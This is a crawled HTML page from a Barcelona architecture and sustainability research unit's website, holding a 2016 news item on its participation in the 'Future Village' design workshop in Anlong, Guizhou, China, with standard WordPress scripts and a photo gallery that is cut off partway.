

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arquitecturaysostenibilidad.com/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/
body_size: 10714
content:


<!doctype html>
<html class="no-js" lang="es">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		<title>Arquitectura y SostenibilidadA &amp; SB participates in the International Workshop &#039;Future Village&#039; in Anlong (Guizhou, China) - Arquitectura y Sostenibilidad</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="https://arquitecturaysostenibilidad.com/favicon.png">
		<link rel="stylesheet" href="https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/style.css">
		<link rel="stylesheet" href="https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/style_custom.css">
		<link rel="stylesheet" href="https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/style_botiga.css">
		<script>(function(d, s, id){
				 var js, fjs = d.getElementsByTagName(s)[0];
				 if (d.getElementById(id)) {return;}
				 js = d.createElement(s); js.id = id;
				 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
				 fjs.parentNode.insertBefore(js, fjs);
			   }(document, 'script', 'facebook-jssdk'));</script>
<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://arquitecturaysostenibilidad.com/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A &amp; SB participates in the International Workshop &#039;Future Village&#039; in Anlong (Guizhou, China) - Arquitectura y Sostenibilidad" />
<meta property="og:description" content="Last July, the Architecture &amp; Sustainability Research Unit in Barcelona took part in the 2016 Anlong International Design Summer Workshop on Sustainable Development &amp; Design &#8216;Future Village&#8217; in Guizhou (China). It was a very interesting and enriching experience that involved a lot of fieldwork and cultural exchange. This workshop focused on research and proposals for new sustainable &hellip;" />
<meta property="og:url" content="https://arquitecturaysostenibilidad.com/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/" />
<meta property="og:site_name" content="Arquitectura y Sostenibilidad" />
<meta property="article:section" content="Noticias" />
<meta property="article:published_time" content="2016-09-12T11:28:23+00:00" />
<meta property="article:modified_time" content="2017-12-21T11:43:04+00:00" />
<meta property="og:updated_time" content="2017-12-21T11:43:04+00:00" />
<meta property="og:image" content="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/01.jpg" />
<meta property="og:image:secure_url" content="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/01.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="920" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Last July, the Architecture &amp; Sustainability Research Unit in Barcelona took part in the 2016 Anlong International Design Summer Workshop on Sustainable Development &amp; Design &#8216;Future Village&#8217; in Guizhou (China). It was a very interesting and enriching experience that involved a lot of fieldwork and cultural exchange. This workshop focused on research and proposals for new sustainable [&hellip;]" />
<meta name="twitter:title" content="A &amp; SB participates in the International Workshop &#039;Future Village&#039; in Anlong (Guizhou, China) - Arquitectura y Sostenibilidad" />
<meta name="twitter:image" content="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/01.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://arquitecturaysostenibilidad.com/#website","url":"https://arquitecturaysostenibilidad.com/","name":"Arquitectura y Sostenibilidad","potentialAction":{"@type":"SearchAction","target":"https://arquitecturaysostenibilidad.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://arquitecturaysostenibilidad.com/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/#primaryimage","url":"https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/01.jpg","width":1280,"height":920},{"@type":"WebPage","@id":"https://arquitecturaysostenibilidad.com/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/#webpage","url":"https://arquitecturaysostenibilidad.com/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/","inLanguage":"es","name":"A &amp; SB participates in the International Workshop &#039;Future Village&#039; in Anlong (Guizhou, China) - Arquitectura y Sostenibilidad","isPartOf":{"@id":"https://arquitecturaysostenibilidad.com/#website"},"primaryImageOfPage":{"@id":"https://arquitecturaysostenibilidad.com/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/#primaryimage"},"datePublished":"2016-09-12T11:28:23+00:00","dateModified":"2017-12-21T11:43:04+00:00","author":{"@id":"https://arquitecturaysostenibilidad.com/#/schema/person/55dbfff0e9b908397fd2a3a365df1341"}},{"@type":["Person"],"@id":"https://arquitecturaysostenibilidad.com/#/schema/person/55dbfff0e9b908397fd2a3a365df1341","name":"asb","image":{"@type":"ImageObject","@id":"https://arquitecturaysostenibilidad.com/#authorlogo","url":"https://secure.gravatar.com/avatar/34a59c809759523a5b3cf4808998acff?s=96&d=mm&r=g","caption":"asb"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arquitectura y Sostenibilidad &raquo; Comentario A &#038; SB participates in the International Workshop &#8216;Future Village&#8217; in Anlong (Guizhou, China) del feed" href="https://arquitecturaysostenibilidad.com/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arquitecturaysostenibilidad.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://arquitecturaysostenibilidad.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='king-countdowner-css'  href='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/easy-countdowner/assets/TimeCircles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css'  href='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpawcaccordioncss-css'  href='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/wp-accordion-with-categories/shortcode/css/jquery.accordion.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css'  href='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/wp-members/css/generic-no-float.css?ver=3.2.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/bootstrap-shortcodes/js/bootstrap.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/bootstrap-shortcodes/js/init.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/easy-countdowner/assets/TimeCircles.js?ver=1.0'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/wp-accordion-with-categories/shortcode/js/jquery.accordion.js?ver=1.1'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/js/vendor/modernizr-2.8.3.min.js?ver=2.8.3'></script>
<link rel='https://api.w.org/' href='https://arquitecturaysostenibilidad.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arquitecturaysostenibilidad.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arquitecturaysostenibilidad.com/wp/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://arquitecturaysostenibilidad.com/?p=1918' />
<link rel="alternate" type="application/json+oembed" href="https://arquitecturaysostenibilidad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farquitecturaysostenibilidad.com%2F2016%2F09%2Fasb-participa-workshop-internacional-future-village-anlong-guizhou-china%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arquitecturaysostenibilidad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farquitecturaysostenibilidad.com%2F2016%2F09%2Fasb-participa-workshop-internacional-future-village-anlong-guizhou-china%2F&#038;format=xml" />
    <script type="text/javascript">
        var ajaxurl = 'https://arquitecturaysostenibilidad.com/wp/wp-admin/admin-ajax.php';
    </script>
    <style type="text/css">
.qtranxs_flag_es {background-image: url(https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_ca {background-image: url(https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/qtranslate-x/flags/ca.alt.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_zh {background-image: url(https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/qtranslate-x/flags/cn.png); background-repeat: no-repeat;}
</style>
<link hreflang="es" href="https://arquitecturaysostenibilidad.com/es/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/" rel="alternate" />
<link hreflang="ca" href="https://arquitecturaysostenibilidad.com/ca/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/" rel="alternate" />
<link hreflang="en" href="https://arquitecturaysostenibilidad.com/en/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/" rel="alternate" />
<link hreflang="zh" href="https://arquitecturaysostenibilidad.com/zh/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/" rel="alternate" />
<link hreflang="x-default" href="https://arquitecturaysostenibilidad.com/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/08/cropped-4588513476-376x376.jpg" sizes="32x32" />
<link rel="icon" href="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/08/cropped-4588513476-376x376.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/08/cropped-4588513476-376x376.jpg" />
<meta name="msapplication-TileImage" content="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/08/cropped-4588513476-376x376.jpg" />
	</head>
	<body class="post-template-default single single-post postid-1918 single-format-standard lang_es_ES seccion_ theme-arquitecturaysostenibilidad woocommerce-no-js">

		<div class="site-wrapper">

			<header class="site-header">

				<nav class="lang-navigation">
					
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-es active"><a href="https://arquitecturaysostenibilidad.com/es/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/" hreflang="es" title="Español (es)" class="qtranxs_text qtranxs_text_es"><span>Español</span></a></li>
<li class="lang-ca"><a href="https://arquitecturaysostenibilidad.com/ca/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/" hreflang="ca" title="Català (ca)" class="qtranxs_text qtranxs_text_ca"><span>Català</span></a></li>
<li class="lang-en"><a href="https://arquitecturaysostenibilidad.com/en/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
<li class="lang-zh"><a href="https://arquitecturaysostenibilidad.com/zh/2016/09/asb-participa-workshop-internacional-future-village-anlong-guizhou-china/" hreflang="zh" title="中文 (zh)" class="qtranxs_text qtranxs_text_zh"><span>中文</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
				</nav>

				<div class="site-title">
					<div class="wrapper">
						<!--<a href="http://www.talent.upc.edu/esp/professionals/searchAV/?paraula_clau=arquitectura+sostenibilidad+tecnicas+ahorro&tipologia=-1&metode=-1&mes=-1&area=6&cercar=Buscar&pagina=1&ordre=" target="_blank" class="logo-upc">Universitat Politècnica de Catalunya / BarcelonaTech</a>-->
						<h1><a href="https://arquitecturaysostenibilidad.com">ARQUITECTURA Y SOSTENIBILIDAD</a></h1>
						<h2>Architecture &amp; Sustainability Research Unit in Barcelona</h2>
					</div>
				</div>

				<div class="site-navigation">
					
						<a id="left-menu-button" class="hamburguer-button" href="#"><span>FORMACIÓN ACADÉMICA</span></a>

						<div class="site-logo"><a href="https://arquitecturaysostenibilidad.com">A&amp;SB</a></div>

						<a id="right-menu-button" class="hamburguer-button" href="#"><span>SERVICIOS PROFESIONALES</span></a>

				</div>

				<div class="site-jumbo page-jumbo" data-parallax="scroll" data-image-src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/01-1024x736.jpg">

	<nav class="left-navigation"><ul id="left-menu" class="menu"><li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://arquitecturaysostenibilidad.com/formacion/master/presentacion/">Máster</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://arquitecturaysostenibilidad.com/formacion/posgrados/presentacion/">Posgrados</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://arquitecturaysostenibilidad.com/formacion/modulos-online/">MÓDULOS ONLINE</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://arquitecturaysostenibilidad.com/formacion/docentes/profesores/">Docentes</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://arquitecturaysostenibilidad.com/categoria/actividades/">Actividades</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://arquitecturaysostenibilidad.com/formacion/contacto/">Contacto</a></li>
</ul></nav>
	<nav class="right-navigation"><ul id="right-menu" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://arquitecturaysostenibilidad.com/profesionales/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1325"><a href="http://arquitecturaysostenibilidad.com/proyectos">Proyectos</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://arquitecturaysostenibilidad.com/profesionales/nuestro-objetivo/">Nuestro objetivo</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://arquitecturaysostenibilidad.com/profesionales/nuestros-servicios/">Nuestros servicios</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://arquitecturaysostenibilidad.com/profesionales/herramientas-informaticas/">Herramientas informáticas</a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1258"><a href="https://arquitecturaysostenibilidad.com/categoria/noticias/">Noticias</a></li>
</ul></nav>
	
	<div class="page-header">
											</div>

	
</div>


			</header>

			<div class="site-content">


	
	<div class="wrapper main-content">

		<section class="page-content">

		
				<h1>Noticias</h1>
				<h2>A &#038; SB participates in the International Workshop &#8216;Future Village&#8217; in Anlong (Guizhou, China)</h2>
				<p class="entry-date"><time datetime="11:28 11Mon, 12 Sep 2016 11:28:23 +000023.">12 de septiembre de 2016</time></p>
				<p>Last July, the Architecture &amp; Sustainability Research Unit in Barcelona took part in the 2016 Anlong International Design Summer Workshop on Sustainable Development &amp; Design &#8216;Future Village&#8217; in Guizhou (China). It was a very interesting and enriching experience that involved a lot of fieldwork and cultural exchange.</p>
<p>This workshop focused on research and proposals for new sustainable development for the urban growth of villages around Anlong, compatible with the potential tourism that the entire area has. The area is characterized by being one of the least developed prefectures of China. In the villages around the city of Anlong there are only old people and children. Middle-aged people move massively to cities where they find work more easily. The traditional agricultural economy of rural areas is being lost and the economy of the major cities is not prepared to withstand the new situation. The humble new constructions are made with modern and cheap materials (concrete blocks). Thus, they have forgotten the traditional construction techniques adapted to their climatology and the old traditional houses are gradually becoming ruins. This reality (and others of a similar nature generated by the country&#8217;s rapid economic growth) is a pattern that is repeated in many other prefectures of the country. The Chinese government has realized this situation of economic mismatch that can lead to worse situations if a solution can not be found.</p>
<p>The team representing A &amp; SB was composed by Prof. Marçal Tarrida Llopis (architect and teacher in Masters and Postgraduates of A &amp; SB), the architect Katalin Zsófia Lengyel (student of the edition 2015-2016 of the Master Architecture and Sustainability &#8211; UPC School ) And Josep Mutjé Pi (Architect graduated in the ETSAB).</p>
<p>In the following link you can consult the report that contains the summary of each work:</p>
<p><a href="http://mp.weixin.qq.com/s?__biz=MzI0NTA1NjM4MA==&amp;mid=2654982882&amp;idx=1&amp;sn=6d95cf0a4067b1cb90db51a6e591ac6a&amp;scene=1&amp;srcid=0728fUuPLnsmeESr4yABkCcl#wechat_redirect">Informe resumen de las propuestas</a></p>
<div id='gallery-2' class='gallery galleryid-1918 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/01-1024x736.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/01-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/03-1024x576.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/03-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/04-1024x768.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/04-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/05-768x1024.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/05-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/06-1024x768.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/06-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/07.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/07-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/08-1024x768.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/08-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/09.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/09-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/10.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/10-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/11-1024x683.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/11-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/01-1-1024x683.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/01-1-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/02-1024x744.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/02-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/03-1.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/03-1-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/03-2-1024x683.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/03-2-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/04-1-1024x683.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/04-1-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/05-1-1024x683.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/05-1-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/06-1-1024x683.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/06-1-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/07-1-1024x683.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/07-1-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/09-1-1024x683.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/09-1-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/01-2-1024x752.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/01-2-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/02-1-1024x703.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/02-1-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/03-3.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/03-3-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
